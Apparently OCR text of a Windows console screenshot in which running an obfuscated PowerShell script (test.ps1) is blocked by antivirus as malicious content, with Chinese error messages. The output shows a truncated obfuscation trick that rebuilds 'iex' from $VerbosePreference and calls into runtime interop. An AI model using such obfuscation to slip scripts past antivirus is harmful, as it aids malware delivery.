 C:\Windows\system32\cmd.exe
c:\share>powershell -file test.ps1
Invoke-Expression : 所在位置 行:1 字符: 1
+ function eO3 {
+ ~~~~~~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
所在位置 C:\share\test.ps1:1 字符: 1
+ .( $verbosEPReFEREnce.ToSTring()[1,3]+'X'-jOIN'') ( ( [rUnTIMe.intero ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ParserError: (:) [Invoke-Expression], ParseException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
c:\share>